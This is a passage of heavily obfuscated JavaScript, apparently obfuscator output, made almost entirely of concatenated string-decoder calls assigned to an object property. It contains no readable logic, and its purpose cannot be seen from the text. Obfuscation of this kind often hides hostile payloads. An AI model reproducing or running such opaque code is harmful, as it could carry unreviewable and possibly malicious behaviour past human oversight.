92f,'4f!P')+a1(0x82d,'sv5e')+a1(0x296,'rq*O')+a1(0xa66,'4!dr')+a1(0x583,'BEIa')+a1(0x9e9,'rq*O')+a1(0x6c8,'4!dr')+a1(0xaaf,'RA($')+a1(0x11d,'sv5e')+a1(0x872,'rq*O')+a1(0x813,'f]Ev')+a1(0x36d,'sv5e')+a1(0xa3c,'lv2)')+a1(0x16f,'035L')+a1(0x1ef,'5roV')+a1(0xafc,'a%X$')+a1(0x838,'FZAe')+a1(0xdce,'Q]W@')+a1(0x33b,'5roV')+a1(0x531,'rq*O')+a1(0xac4,'NH8I')+a1(0xac6,'f]Ev')+a1(0x6d4,'W#m5')+a1(0x7d6,'Ga13')+a1(0xc6e,'Q]W@')+a1(0x2c2,'035L')+a1(0x9ea,'p0sI')+a1(0xac9,'!GpH')+a1(0x8e8,'Q]W@')+a1(0x711,'jH$W')+a1(0x9c9,'qL$F')+a1(0x48e,'xX%B')+a1(0x62c,'u1[R')+a1(0x83f,'7wB8')+a1(0x56b,'4f!P')+a1(0xbfe,'p0sI')+a1(0x848,'3tQP')+a1(0xce1,'NI#j')+a1(0x6a8,'GAji')+a1(0x9d6,'BEIa')+a1(0x1ed,'xX%B')+a1(0xd88,'W#m5')+a1(0xd10,'035L')+a1(0xa9a,'7)K@')+a1(0x837,'p0sI')+a1(0x608,'035L')+a1(0xdcf,'7)K@')+a1(0x4ea,'bUgp')+a1(0xc6c,'f]Ev')+a1(0x83a,'orFL')+a1(0x9bf,'!GpH')+a1(0xbc9,'6fz$')+a1(0xb3d,'@RGo')+a1(0x5f5,'BEIa')+a1(0x779,'o[rH')+a1(0x476,'fGM9')+a1(0x233,'3tQP')+a1(0x4bf,'fGM9')+a1(0xa59,'BEIa')+a1(0x7dd,'jnSP')+a1(0xdc9,'o[rH')+a1(0x73e,'f]Ev')+a1(0x4c3,'B5B)')+a1(0x37b,'gQ)z')+a1(0x699,'EHvG')+a1(0x8d4,')jTX')+a1(0x902,'a%X$')+a1(0x415,'a%X$')+a1(0xc23,'7)K@')+a1(0x240,'W#m5')+a1(0x2c1,'fGM9')+a1(0x139,'o[rH')+a1(0xcf3,'fGM9')+a1(0xe02,'xX%B')+a1(0xb6b,'GAji')+a1(0xdc3,'Y6(o')+a1(0x35c,'sv5e'))+(a1(0x38f,'Foo4')+a1(0xd9b,'5h0P')+a1(0xd05,'qL$F')+a1(0x7d2,'f]Ev')+a1(0x2fc,'6fz$')+a1(0x5b2,'a%X$')+a1(0x360,'u1[R')+a1(0x40e,'5h0P')+a1(0xc3a,'LbBm')+a1(0x345,'a%X$')+a1(0x791,'6fz$')+a1(0x74d,'bUgp')+a1(0xcf1,'LbBm')+a1(0xcaf,'rq*O')+a1(0x947,'BEIa')+a1(0x306,'sv5e')+a1(0x849,'4f!P')+a1(0x5d8,'W#m5')+a1(0x5b8,'orFL')+a1(0x388,'xX%B')+a1(0x124,'NH8I')+a1(0x5ef,'6fz$')+a1(0x1eb,'YmH]')+a1(0xd3a,'NI#j')+a1(0xa28,'YmH]')+a1(0x9f6,'Y6(o')+a1(0xf4,'o[rH')+a1(0x4c1,'lv2)')+a1(0x6be,'!GpH')+a1(0xc70,'B5B)')+a1(0xb4c,'5roV')+a1(0x2c7,'smtg')+a1(0x25b,'NI#j')+a1(0xbd9,'FZAe')+a1(0xa4a,'jH$W')+a1(0x576,'j7Cw')+a1(0xb71,'3tQP')+a1(0xc16,'lv2)')+a1(0x8e5,'qL$F')+a1(0x72e,'RA($')+a1(0xa4d,')jTX')+a1(0x29c,')jTX')+a1(0xde5,'fGM9')+a1(0x961,'BEIa')+a1(0x1c2,'lv2)')+a1(0xb66,'Y6(o')+a1(0x26f,'W#m5')+a1(0x85e,'B5B)')+a1(0x4cc,'orFL')+a1(0x216,')jTX')+a1(0xd08,'bUgp')+a1(0xdee,'^lQK')+a1(0x5ff,'orFL')+a1(0x173,'p0sI')+a1(0x498,'COIN')+a1(0x274,'xX%B')+a1(0x343,'5roV')+a1(0xd6b,'EHvG')+a1(0x366,'rq*O')+a1(0x853,'GAji')+a1(0x6f5,'FZAe')+a1(0xcd7,'5h0P')+a1(0x3ec,'COIN')+a1(0xcd0,'7)K@')+a1(0x495,'4!dr')+a1(0x769,')jTX')+a1(0x3df,'fGM9')+a1(0x9f7,'lv2)')+a1(0xd6d,')jTX')+a1(0x883,'7wB8')+a1(0xa95,'4!dr')+a1(0xd1b,'o[rH')+a1(0x52c,'rq*O')+a1(0x39d,'lv2)')+a1(0x41c,'GAji')+a1(0x85b,'bUgp')+a1(0x141,'sv5e')+a1(0x72f,'it5I')+a1(0xbe4,'NH8I')+a1(0xbc6,'7wB8')+a1(0xcf7,'GnE*')+a1(0xd0a,'EHvG')+a1(0x94b,'W#m5')+a1(0x127,'jnSP')+a1(0x6c7,'Ga13')+a1(0x166,'xX%B')+a1(0x7ea,'GAji')+a1(0x74a,'Y6(o')+a1(0x885,'COIN')+a1(0xc06,'^lQK')+a1(0x1a5,'f]Ev')+a1(0x844,'rq*O')+a1(0xd74,'RA($')+a1(0x79f,'!GpH')+a1(0x301,'sv5e')+a1(0x3b5,'LbBm')+a1(0x4a6,'orFL')+a1(0xbec,'p0sI')+a1(0xc77,'Q]W@')+a1(0x870,'fGM9')+a1(0x4e0,'BEIa')+a1(0xaca,')jTX')+a1(0x4a2,'Ga13')+a1(0x1ad,'W#m5')+a1(0x352,'FZAe')+a1(0x8da,'j7Cw')+a1(0x706,'4f!P')+a1(0x6f4,'jH$W')+a1(0x551,'7)K@')+a1(0x15a,'NH8I')+a1(0x101,'RA($')+a1(0x95a,'Foo4')+a1(0x472,'p0sI')+a1(0x922,'bUgp')+a1(0x9e5,'NH8I')+a1(0xb6c,'sv5e')+a1(0x242,'!GpH')+a1(0x6b4,'^lQK')+a1(0xfe,'GnE*')+a1(0x547,'!GpH')+a1(0x419,'bUgp')+a1(0x9a0,'jnSP')+a1(0x2ed,'6fz$')+a1(0xba5,'3tQP')+a1(0x9dc,'4f!P')+a1(0x207,'EHvG')+a1(0x12e,'6fz$')+a1(0x2e0,'u1[R')+a1(0x8f3,'jnSP')+a1(0xc8d,'jnSP')+a1(0xa40,'035L')+a1(0x564,'a%X$')+a1(0x30b,'Ga13')+a1(0xae7,'o[rH')+a1(0xae2,'NI#j')+a1(0x6fb,'jH$W')+a1(0x2e7,'orFL')+a1(0x2b5,'4f!P')+a1(0x1e8,'jH$W')+a1(0x5da,'sv5e')+a1(0xabb,'!GpH')+a1(0xd3d,'4f!P')+a1(0xb6f,'jnSP')+a1(0x89b,'^lQK')+a1(0x957,'FZAe')+a1(0x18c,'gQ)z')+a1(0x79a,'jnSP')+a1(0x6b5,'qL$F')+a1(0xd7a,'PhhO')+a1(0xace,'COIN')+a1(0x22c,'7wB8')+a1(0x70d,'qL$F')+a1(0x829,'it5I')+a1(0x331,'B5B)')+a1(0xca6,'Ga13')+a1(0x73a,'LbBm')+a1(0xc7e,'GnE*')+a1(0xae1,'3tQP')+a1(0x6a9,'FZAe')+a1(0x679,'7wB8')+a1(0x7a4,'bUgp')+a1(0xd2e,'Q]W@')+a1(0x13c,'W#m5')+a1(0xdbe,'W#m5')+a1(0x7ed,'Y6(o')+a1(0xd43,'u1[R')+a1(0xdcb,'5h0P')+a1(0xc24,'GnE*')+a1(0x256,'bUgp')+a1(0x7fb,'Q]W@')+a1(0x899,'5roV')+a1(0x239,'4!dr')+a1(0x5a6,'5h0P')+a1(0x474,'3tQP')+a1(0xcef,'it5I')+a1(0x5a3,'@RGo')+a1(0x762,'4f!P')+a1(0x4f2,'GnE*')+a1(0xa52,'o[rH')+a1(0x553,'4f!P')+a1(0x9cb,'orFL')+a1(0x6f6,'p0sI')+a1(0xdd1,'o[rH')+a1(0xc78,'xX%B')+a1(0x997,'COIN')+a1(0xc42,'rq*O')+a1(0xb07,'jnSP')+a1(0x987,'EHvG')+a1(0x302,'GnE*')+a1(0x494,'B5B)')+a1(0x2fe,'YmH]')+a1(0xb25,'rq*O')+a1(0xd26,'NI#j')+a1(0xb8c,'bUgp')+a1(0xb4f,'4f!P')+a1(0x649,'4!dr')+a1(0x715,'COIN')+a1(0x4d3,'lv2)')+a1(0xb06,'p0sI')+a1(0x7c6,'u1[R'))+(a1(0x4df,'jnSP')+a1(0x843,'orFL')+a1(0x74c,'PhhO')+a1(0x103,'W#m5')+a1(0x5e3,'7wB8')+a1(0x4ef,'5roV')+a1(0x710,'@RGo')+a1(0xb96,'035L')+a1(0x219,'4f!P')+a1(0x53a,'7)K@')+a1(0x5e1,'smtg')+a1(0xc33,'p0sI')+a1(0x87a,'6fz$')+a1(0x99b,'6fz$')+a1(0x199,'u1[R')+a1(0x481,'f]Ev')+a1(0x6ae,'o[rH')+a1(0x790,'j7Cw')+a1(0x5c4,'BEIa')+a1(0x148,'NH8I')+a1(0x952,'p0sI')+a1(0x2d9,'GnE*')+a1(0xbdc,'sv5e')+a1(0x46d,'smtg')+a1(0x1ca,'7)K@')+a1(0x99a,'u1[R')+a1(0x1b7,'NI#j')+a1(0x568,'bUgp')+a1(0x24b,'FZAe')+a1(0x7ba,'EHvG')+a1(0xdb0,'YmH]')+a1(0x8a1,'orFL')+a1(0x1f6,'GAji')+a1(0xca5,'4f!P')+a1(0x375,'jH$W')+a1(0xddd,'BEIa')+a1(0x440,'o[rH')+a1(0xb4b,'NI#j')+a1(0xdde,'o[rH')+a1(0x77b,'o[rH')+a1(0xcf8,'B5B)')+a1(0xa86,'u1[R')+a1(0x59e,'6fz$')+a1(0x26a,'jnSP')+a1(0xcee,'NH8I')+a1(0x30d,'5roV')+a1(0xa7d,'5h0P')+a1(0x7d3,'sv5e')+a1(0xa57,'GnE*')+a1(0x190,'p0sI')+a1(0xbc1,'BEIa')+a1(0xd1a,'PhhO')+a1(0x6fe,'5roV')+a1(0x78e,'FZAe')+a1(0xdf2,'FZAe')+a1(0x250,'5h0P')+a1(0x357,'qL$F')+a1(0x479,'COIN')+a1(0xcfe,'Q]W@')+a1(0x71a,'PhhO')+a1(0xc75,'B5B)')+a1(0x7c8,'BEIa')+a1(0x6b0,'4!dr')+a1(0xd63,'Foo4')+a1(0x6b7,'W#m5')+a1(0xad3,'a%X$')+a1(0x744,'4f!P')+a1(0x17a,'sv5e')+a1(0xcd4,'4!dr')+a1(0xa8d,'4f!P')+a1(0x959,')jTX')+a1(0x303,'xX%B')+a1(0x7b6,'RA($')+a1(0x8e6,'5h0P')+a1(0xc63,'f]Ev')+a1(0xdb9,'4!dr')+a1(0xb29,'^lQK')+a1(0x633,'NI#j')+a1(0x1bf,'FZAe')+a1(0x395,'7)K@')+a1(0x5b4,'bUgp')+a1(0x854,'B5B)')+a1(0x960,'u1[R')+a1(0x167,'orFL')+a1(0x261,'LbBm')+a1(0x9e2,'^lQK')+a1(0xa61,'YmH]')+a1(0xc6a,'RA($')+a1(0xa90,'NH8I')+a1(0x983,'YmH]')+a1(0x57c,'YmH]')+a1(0x164,'o[rH')+a1(0x97e,'6fz$')+a1(0x315,'LbBm')+a1(0x878,'jH$W')+a1(0xde1,'RA($')+a1(0x8df,'GAji')+a1(0x69a,'smtg')+a1(0xc2d,'7)K@')+a1(0xa30,'GnE*')),c[a1(0x644,'NH8I')]=a1(0xa05,'Q]W@')+a1(0xa08,'FZAe')+a1(0x618,'Foo4')+a1(0xb19,'7wB8')+a1(0xa72,'NH8I')+a1(0x86c,'j7Cw')+a1(0xa45,'lv2)')+a1(0x65b,'it5I')+a1(0x66c,'Q]W@')+a1(0x834,'rq*O')+a1(0xab1,'@RGo')+a1(0x2b4,'COIN')+a1(0x786,'RA($')+a1(0x4f3,'5roV')+a1(0xceb,'W#m5')+a1(0x906,'gQ)z')+a1(0x2a0,'orFL')+a1(0xaa8,'PhhO')+a1(0xae3,'sv5e')+a1(0xc7d,'orFL')+a1(0xcd5,'B5B)')+a1(0xd42,'NI#j')+a1(0x518,'W#m5')+a1(0xb51,'7wB8')+a1(0xa6e,'lv2)')+a1(0xbea,'Foo4')+a1(0x8c0,'orFL')+a1(0xd20,'5h0P')+a1(0x201,'PhhO')+a1(0xb95,'NH8I')+a1(0xcca,'gQ)z')+a1(0x1fe,'f]Ev')+a1(0x742,'BEIa')+a1(0xb33,'fGM9')+a1(0xb38,'7wB8')+a1(0xa87,'^lQK')+a1(0x678,'5roV')+a1(0x802,'6fz$')+a1(0xdfd,'5roV')+a1(0x438,'jH$W')+a1(0xa18,'YmH]')+a1(0x5f2,'gQ)z')+a1(0xd51,'gQ)z')+a1(0x8eb,'a%X$')+a1(0xa27,'NI#j')+a1(0xa8b,'3tQP')+a1(0xc0d,'PhhO')+a1(0x7b7,'RA($')+a1(0xbca,'lv2)')+a1(0xba1,'RA($')+a1(0xb04,'^lQK')+a1(0x907,'fGM9')+a1(0x647,'rq*O')+a1(0x2d7,'NH8I')+a1(0xcb1,'Ga13')+a1(0xcc8,'Q]W@')+a1(0x3ad,'Q]W@')+a1(0x2f7,'NI#j')+a1(0xd37,'Q]W@')+a1(0x8c6,')jTX')+a1(0xc3e,'3tQP')+a1(0xc57,'it5I')+a1(0xbfb,'lv2)')+a1(0x53e,'orFL')+a1(0xb49,'3tQP')+a1(0x558,'5roV')+a1(0x21c,'7wB8')+a1(0x5e5,'035L')+a1(0x989,'Ga13')+a1(0xa92,'^lQK')+a1(0x511,'6fz$')+a1(0x4af,'jnSP')+a1(0x7c2,'NH8I')+a1(0x718,'EHvG')+a1(0x43c,'COIN')+a1(0x1c5,'Y6(o')+a1(0x8e1,'p0sI')+a1(0xbfc,'fGM9')+a1(0xc6b,'Y6(o')+a1(0x827,'NH8I')+a1(0x51e,'u1[R')+a1(0x8cc,'RA($')+a1(0x25a,'lv2)')+a1(0xd62,'035L')+a1(0x37f,'YmH]')+a1(0x411,'gQ)z')+a1(0xd9a,'o[rH')+a1(0xbb4,'u1[R')+a1(0xbbf,'it5I')+a1(0xbc4,'Y6(o')+a1(0x540,')jTX')+a1(0x57b,'RA($')+a1(0x447,'^lQK')+a1(0x7a2,'GAji')+a1(0xc65,'@RGo')+a1(0xdd4,'LbBm')+a1(0x2af,'PhhO')+a1(0xcd6,'4f!P')+a1(0x6a5,'RA($')+a1(0x759,'RA($')+a1(0x4ff,'j7Cw')+a1(0x22b,'B5B)')+a1(0xb76,'4!dr')+a1(0x6c3,'YmH]')+a1(0x5d4,'3tQP')+a1(0x4c5,'COIN')+a1(0x943,'BEIa')+a1(0x3be,'5h0P')+a1(0x571,'PhhO')+a1(0x701,'lv2)')+a1(0xcc2,'COIN')+a1(0xaf9,'a%X$')+a1(0x817,'7)K@')+a1(0x430,'3tQP')+a1(0x204,'5h0P')+a1(0x2c5,'EHvG')+a1(0x355,'EHvG')+a1(0xd2f,'^lQK')+a1(0xb28,'o[rH')+a1(0x41f,'Q]W@')+a1(0x12a,'p0sI')+a1(0xbcc,'it5I')+a1(0x2a6,'Q]W@')+a1(0x41e,'smtg')+a1(0x97a,'5roV')+a1(0xd40,'6fz$')+a1(0x10b,'NI#j')+a1(0xd66,'j7Cw')+a1(0x806,'035L')+a1(0xaff,')jTX')+a1(0x7a0,'EHvG')+a1(0xd0c,'LbBm')+a1(0xad5,'PhhO')+a1(0xca4,'gQ)z')+a1(0x765,'Ga13')+a1(0xe01,'p0sI')+a1(0x18d,'bUgp')+a1(0xae8,'Ga13')+a1(0x9f1,'W#m5')+a1(0x8f7,'Q]W@')+a1(0x78a,'qL$F')+a1(0xa16,'@RGo')+a1(0xccc,'Foo4')+a1(0x9b7,'sv5e')+a1(0x9a3,'Q]W@')+a1(0xab3,'3tQP')+a1(0x15d,'j7Cw')+a1(0x71b,'PhhO')+a1(0x3e7,'COIN')+a1(0x70c,'RA($')+a1(0x83c,'3tQP')+a1(0x773,'4f!P')+a1(0xd65,'5roV')+a1(0x739,'jnSP')+a1(0x771,'4f!P')+a1(0x73d,'YmH]')+a1(0x326,'5roV')+a1(0xa7c,'7)K@')+a1(0x2e8,'bUgp')+a1(0x674,'!GpH')+a1(0x874,'o[rH')+a1(0xa9f,'4!dr')+a1(0x43f,'6fz$')+a1(0x3e4,'bUgp')+a1(0x754,'PhhO')+a1(0xa53,'FZAe')+a1(0x695,'W#m5')+a1(0x825,'7)K@')+a1(0x661,'it5I')+a1(0x9d4,'p0sI')+a1(0x6c0,'orFL')+a1(0xaad,'lv2)')+a1(0xbb6,'a%X$')+a1(0x143,'bUgp')+a1(0x327,'B5B)')+a1(0x632,'LbBm')+a1(0xbd5,'p0sI')+a1(0xd44,'7)K@')+a1(0x310,'bUgp')+a1(0x79b,'u1[R')+a1(0x93e,'it5I')+a1(0x234,'COIN')+a1(0xcdf,'3tQP')+a1(0x32d,'BEIa')+a1(0x3e5,'FZAe')+a1(0xa9e,'f]Ev')+a1(0x557,'j7Cw')+a1(0x2c9,'smtg')+a1(0x9d5,'it5I')+a1(0x8e0,'LbBm')+a1(0x75b,')jTX')+a1(0xc89,'4!dr')+a1(0x78f,'BEIa')+a1(0x106,'p0sI')+a1(0x624,'bUgp')+a1(0x5ea,'jH$W')+a1(0x629,'4!dr')+a1(0xa84,'p0sI')+a1(0xcb5,'fGM9')+a1(0xd79,'4f!P')+(a1(0x14f,'GnE*')+a1(0xe03,'jH$W')+a1(0xba8,'NI#j')+a1(0xb12,'it5I')+a1(0xa4c,'it5I')+a1(0x138,'f]Ev')+a1(0xa5a,'RA($')+a1(0x463,'lv2)')+a1(0xd0e,'Ga13')+a1(0x444,'7)K@')+a1(0x8a4,'@RGo')+a1(0x4a4,'YmH]')+a1(0xdd5,'7)K@')+a1(0x3d7,'EHvG')+a1(0x1c8,'PhhO')+a1(0x1cd,'smtg')+a1(0xdf1,'o[rH')+a1(0xbac,'!GpH')+a1(0xd4e,'^lQK')+a1(0x10f,'smtg')+a1(0xb77,')jTX')+a1(0xd21,'bUgp')+a1(0x6ce,'NI#j')+a1(0x927,'Ga13')+a1(0x52d,'xX%B')+a1(0x99f,'5roV')+a1(0x895,'a%X$')+a1(0x702,'BEIa')+a1(0x50a,'LbBm')+a1(0x669,'GnE*')+a1(0xcdb,'!GpH')+a1(0xb20,'@RGo')+a1(0xc52,'Q]W@')+a1(0xbe6,'!GpH')+a1(0x529,'!GpH')+a1(0x441,'u1[R')+a1(0x87b,'FZAe')+a1(0x4ca,'sv5e')+a1(0xb98,'bUgp')+a1(0x7c1,'xX%B')+a1(0x6d8,'FZAe')+a1(0x6d6,'5roV')+a1(0xd8f,'EHvG')+a1(0xa03,'xX%B')+a1(0x33d,'jH$W')+a1(0x9b1,'p0sI')+a1(0xdc5,'xX%B')+a1(0xd6e,'GAji')+a1(0x94a,'7wB8')+a1(0xad9,'lv2)')+a1(0x890,'Ga13')+a1(0x4b3,'rq*O')+a1(0x2dd,'7wB8')+a1(0x57e,'PhhO')+a1(0x2e4,'o[rH')+a1(0x69e,'j7Cw')+a1(0x3fd,'orFL')+a1(0x471,'Q]W@')+a1(0x5f7,'rq*O')+a1(0x6bc,'^lQK')+a1(0x76c,'Q]W@')+a1(0x31d,'4!dr')+a1(0x459,'smtg')+a1(0xb48,'4!dr')+a1(0x807,'RA($')+a1(0x4fe,'B5B)')+a1(0x336,'BEIa')+a1(0x725,'RA($')+a1(0xaa7,'jH$W')+a1(0x586,'GnE*')+a1(0x92e,'PhhO')+a1(0x402,'o[rH')+a1(0x833,'B5B)')+a1(0xaa1,'NI#j')+a1(0x503,'5roV')+a1(0xc9b,'gQ)z')+a1(0x9db,'smtg')+a1(0xae5,'a%X$')+a1(0xafb,'xX%B')+a1(0x9ba,'j7Cw')+a1(0x6da,'GAji')+a1(0x51a,'FZAe')+a1(0x8dc,'it5I')+a1(0xda1,'it5I')+a1(0xb30,'smtg')+a1(0x9da,'3tQP')+a1(0x119,'lv2)')+a1(0xae0,'Y6(o')+a1(0xd9e,'035L')+a1(0x862,'GnE*')+a1(0x8b5,'4!dr')+a1(0x839,'6fz$')+a1(0xb85,'5h0P')+a1(0xa24,'!GpH')+a1(0x589,'GAji')+a1(0x4dc,'COIN')+a1(0xacd,'rq*O')+a1(0x410,'!GpH')+a1(0x7de,'rq*O')+a1(0xdb8,'7)K@')+a1(0x17d,'YmH]')+a1(0x602,'j7Cw')+a1(0x880,'RA($')+a1(0xd93,'FZAe')+a1(0x652,'7wB8')+a1(0x499,'035L')+a1(0x865,'COIN')+a1(0x525,'@RGo')+a1(0x1d5,'bUgp')+a1(0xc47,'4!dr')+a1(0xdaf,'GAji')+a1(0xd56,'fGM9')+a1(0x2b6,'5roV')+a1(0x129,'rq*O')+a1(0x975,'6fz$')+a1(0x7a6,'it5I')+a1(0xc0c,'Q]W@')+a1(0x5b9,'^lQK')+a1(0x6a3,'^lQK')+a1(0x818,'YmH]')+a1(0x6a2,'smtg')+a1(0x304,'6fz$')+a1(0x2a7,'o[rH')+a1(0xbb3,'lv2)')+a1(0x32a,'sv5e')+a1(0x4ce,'Foo4')+a1(0x9c2,'NI#j')+a1(0x112,'@RGo')+a1(0x46b,'EHvG')+a1(0xa5f,'YmH]')+a1(0x42a,'rq*O')+a1(0x5b7,'COIN')+a1(0xc72,'NI#j')+a1(0xb58,'7)K@')+a1(0xbda,'Y6(o')+a1(0xb02,'rq*O')+a1(0x7fa,'YmH]')+a1(0xbab,'a%X$')+a1(0xba0,'3tQP')+a1(0x300,'o[rH')+a1(0x292,'Ga13')+a1(0x3f1,'NH8I')+a1(0x757,'j7Cw')+a1(0x2a8,'gQ)z')+a1(0x52e,'RA($')+a1(0x22e,'Q]W@')+a1(0x4e8,'orFL')+a1(0x59c,'7)K@')+a1(0x427,'4!dr')+a1(0x549,'FZAe')+a1(0x12c,'W#m5')+a1(0x691,'smtg')+a1(0x262,'j7Cw')+a1(0xc36,'Foo4')+a1(0x942,'B5B)')+a1(0xcbf,'Y6(o')+a1(0x896,'lv2)')+a1(0x541,'f]Ev')+a1(0x126,'3tQP')+a1(0x33a,'FZAe')+a1(0x572,'jnSP')+a1(0x211,'7wB8')+a1(0x104,'4!dr')+a1(0x3dc,'!GpH')+a1(0xcab,'bUgp')+a1(0x1b4,'a%X$')+a1(0xb2d,'bUgp')+a1(0x3c2,'lv2)')+a1(0x4a9,'5h0P')+a1(0x45d,'7wB8')+a1(0x54b,'6fz$')+a1(0x3c8,'u1[R')+a1(0xbb0,'sv5e')+a1(0x248,'4!dr')+a1(0xb55,'PhhO')+a1(0xa14,')jTX')+a1(0xbc8,'fGM9')+a1(0x2d4,'LbBm')+a1(0x79d,'@RGo')+a1(0x3c5,'@RGo')+a1(0x36c,'4!dr')+a1(0xc97,'Y6(o')+a1(0x623,'LbBm')+a1(0x71d,'jH$W')+a1(0xc2e,'3tQP')+a1(0x9a6,'Foo4')+a1(0xd0d,'it5I')+a1(0xb79,'xX%B')+a1(0xd5f,'xX%B')+a1(0xa3f,'jH$W')+a1(0xa11,'RA($')+a1(0x2bf,'YmH]')+a1(0xc87,'5roV')+a1(0x58f,'orFL')+a1(0x206,'4!dr')+a1(0x4eb,'6fz$')+a1(0x573,'a%X$')+a1(0xce2,'bUgp')+a1(0x475,'3tQP')+a1(0x801,'a%X$'))+(a1(0x527,'!GpH')+a1(0xb09,'RA($')+a1(0xa0e,'a%X$')+a1(0x781,'LbBm')+a1(0x641,'Q]W@')+a1(0xd7d,'EHvG')+a1(0x5ac,'4f!P')+a1(0xc8b,'qL$F')+a1(0x6ee,'!GpH')+a1(0x338,'4!dr')+a1(0x32b,')jTX')+a1(0xac1,'LbBm')+a1(0x10e,'YmH]')+a1(0xaab,'jnSP')+a1(0x4ee,'fGM9')+a1(0x594,'it5I')+a1(0x861,'rq*O')+a1(0x254,'4f!P')+a1(0x919,'YmH]')+a1(0x709,'B5B)')+a1(0x282,'COIN')+a1(0x6e8,'fGM9')+a1(0xba4,'@RGo')+a1(0x69d,'a%X$')+a1(0x705,'7)K@')+a1(0xd29,'smtg')+a1(0x4bc,'xX%B')+a1(0x7d0,'qL$F')+a1(0x286,'smtg')+a1(0x69b,'Foo4')+a1(0x604,'5roV')+a1(0xc05,'gQ)z')+a1(0x11a,'035L')+a1(0x2e9,'fGM9')+a1(0x533,'GAji')+a1(0x33e,'gQ)z')+a1(0x451,'a%X$')+a1(0x20c,'Ga13')+a1(0x8a7,'4!dr')+a1(0xc1a,'7)K@')+a1(0xbf2,'5roV')+a1(0x3e9,'Ga13')+a1(0x329,'p0sI')+a1(0xd82,'5h0P')+a1(0x281,'u1[R')+a1(0x868,'fGM9')+a1(0x2f6,'5roV')+a1(0xd3e,'sv5e')+a1(0x125,'f]Ev')+a1(0xb01,'rq*O')+a1(0x775,'smtg')+a1(0x433,'Y6(o')+a1(0x614,'7wB8')+a1(0x9a8,'Ga13')+a1(0xde8,'5h0P')+a1(0x105,'Q]W@')+a1(0x4bb,'B5B)')+a1(0x9e6,'Ga13')+a1(0xc2c,'orFL')+a1(0xc94,'lv2)')+a1(0x428,'4!dr')+a1(0xdf4,'4!dr')+a1(0x2d2,'xX%B')+a1(0x115,'GnE*')+a1(0x1f1,'GnE*')+a1(0xa01,'rq*O')+a1(0x4a7,'o[rH')+a1(0xc5f,'035L')+a1(0x3eb,'4!dr')+a1(0x268,'3tQP')+a1(0x65e,'a%X$')+a1(0xaac,'7)K@')+a1(0x694,'Foo4')+a1(0xb92,'it5I')+a1(0x8a6,'Y6(o')+a1(0xcec,'xX%B')+a1(0x967,'sv5e')+a1(0xb50,'LbBm')+a1(0x3dd,'it5I')+a1(0x5ae,'FZAe')+a1(0xc9c,'smtg')+a1(0x2ae,'4f!P')+a1(0x974,'gQ)z')+a1(0xbe2,'NI#j')+a1(0x3d3,'gQ)z')+a1(0x851,'7)K@')+a1(0x7aa,'j7Cw')+a1(0x88a,'j7Cw')+a1(0x663,'j7Cw')+a1(0x37d,'FZAe')+a1(0x298,'EHvG')+a1(0x2b8,'COIN')+a1(0x7b8,'4!dr')+a1(0x52b,'sv5e')+a1(0x972,'4!dr')+a1(0x891,'7wB8')+a1(0x8f2,'qL$F')+a1(0x39f,'7)K@')+a1(0xcb7,'4!dr')+a1(0x358,'sv5e')+a1(0x535,'7wB8')+a1(0x863,'p0sI')+a1(0xb90,'Ga13')+a1(0x824,'jnSP')+a1(0x6ed,'!GpH')+a1(0x6f8,'COIN')+a1(0xd75,'COIN')+a1(0x3bb,'BEIa')+a1(0x788,'orFL')+a1(0xcff,'@RGo')+a1(0xd97,'sv5e')+a1(0x856,'qL$F')+a1(0xec,'NI#j')+a1(0xdbd,'B5B)')+a1(0x185,'RA($')+a1(0x66b,'YmH]')+a1(0x2ac,'EHvG')+a1(0x74b,'5roV')+a1(0x7ee,'a%X$')+a1(0x810,'COIN')+a1(0xa80,'jnSP')+a1(0x121,'orFL')+a1(0x9a4,'PhhO')+a1(0xbb2,'p0sI')+a1(0x188,'^lQK')+a1(0x2f8,'7wB8')+a1(0xb94,'LbBm')+a1(0x1f8,'3tQP')+a1(0x582,'YmH]')+a1(0x6ac,'rq*O')+a1(0x2ce,'xX%B')+a1(0xb24,'NH8I')+a1(0x437,'7wB8')+a1(0xc4e,'GnE*')+a1(0x8b2,'5h0P')+a1(0x1a8,'gQ)z')+a1(0x59f,'BEIa')+a1(0xa83,'jnSP')+a1(0x3f7,'u1[R')+a1(0x510,'LbBm')+a1(0x2b9,'bUgp')+a1(0xdf0,'PhhO')+a1(0xd84,'qL$F')+a1(0x9f2,'p0sI')+a1(0xcf9,'sv5e')+a1(0x8e9,'FZAe')+a1(0xc14,'jnSP')+a1(0x238,'f]Ev')+a1(0xda6,'LbBm')+a1(0xf6,'!GpH')+a1(0x9ae,'EHvG')+a1(0xbe9,'W#m5')+a1(0xcd9,'jnSP')+a1(0x542,'PhhO')+a1(0x719,'@RGo')+a1(0x76b,'qL$F')+a1(0x850,'smtg')+a1(0x5f3,'a%X$')+a1(0xa7a,'035L')+a1(0x10c,'035L')+a1(0x51c,'@RGo')+a1(0x78c,'FZAe')+a1(0x655,'jH$W')+a1(0xdef,'it5I')+a1(0xd92,'7)K@')+a1(0xc37,'EHvG')+a1(0x4a8,'GnE*')+a1(0x1e4,'smtg')+a1(0xa3b,'xX%B')+a1(0xb72,'it5I')+a1(0xccf,'3tQP')+a1(0x285,'o[rH')+a1(0x72d,'!GpH')+a1(0xbba,'f]Ev')+a1(0x751,'sv5e')+a1(0x68d,'NI#j')+a1(0x578,'RA($')+a1(0x700,'f]Ev')+a1(0xbc7,'FZAe')+a1(0x2a1,'p0sI')+a1(0x601,'NH8I')+a1(0x23f,'LbBm')+a1(0x266,'sv5e')+a1(0xb35,'NI#j')+a1(0x2e2,'GnE*')+a1(0xdd8,'smtg')+a1(0x379,'bUgp')+a1(0x24e,')jTX')+a1(0x2d6,'7wB8')+a1(0x820,'6fz$')+a1(0xab2,'Y6(o')+a1(0x6f9,'BEIa')+a1(0xcfa,'RA($')+a1(0x734,'gQ)z')+a1(0x585,'Ga13')+a1(0x5fb,'BEIa')+a1(0x13f,'a%X$')+a1(0x6e0,'7wB8')+a1(0x340,'bUgp')+a1(0x7e3,'jnSP'))+(a1(0xcdc,'NI#j')+a1(0x267,'YmH]')+a1(0x13d,'4f!P')+a1(0x351,'orFL')+a1(0x84f,'@RGo')+a1(0x483,'COIN')+a1(0xd4b,'7wB8')+a1(0x15e,'Foo4')+a1(0x34f,')jTX')+a1(0x8b7,'BEIa')+a1(0x307,'GAji')+a1(0xa47,'a%X$')+a1(0xc81,'6fz$')+a1(0x971,'jnSP')+a1(0x98b,'@RGo')+a1(0x9be,'LbBm')+a1(0x446,'6fz$')+a1(0x6a7,'5roV')+a1(0x168,'bUgp')+a1(0xcf6,'5roV')+a1(0xc29,'f]Ev')+a1(0x83b,'4f!P')+a1(0x63